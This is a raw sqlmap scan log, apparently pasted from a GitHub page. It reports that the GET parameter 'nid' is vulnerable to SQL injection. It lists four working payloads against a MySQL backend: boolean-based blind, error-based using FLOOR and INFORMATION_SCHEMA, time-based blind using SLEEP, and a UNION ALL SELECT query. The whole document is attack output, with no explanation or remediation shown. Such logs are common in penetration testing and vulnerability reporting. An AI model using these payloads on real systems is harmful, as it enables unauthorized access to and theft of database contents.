 GET parameter 'nid' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 47 HTTP(s) requests:
---
Parameter: nid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: nid=1 AND 4102=4102

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: nid=1 AND (SELECT 5228 FROM(SELECT COUNT(*),CONCAT(0x717a716271,(SELECT (ELT(5228=5228,1))),0x7176716271,FLOOR(RAND(0)*2))x FROM INFORMATION_S
CHEMA.PLUGINS GROUP BY x)a)

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: nid=1 AND (SELECT 3973 FROM (SELECT(SLEEP(5)))eyGL)

    Type: UNION query
    Title: Generic UNION query (NULL) - 1 column
    Payload: nid=-4932 UNION ALL SELECT CONCAT(0x717a716271,0x556d656756426c5663776261774978594e667a46745376794c496c5564717551466c727651704b42,0x7176716271
)-- -
---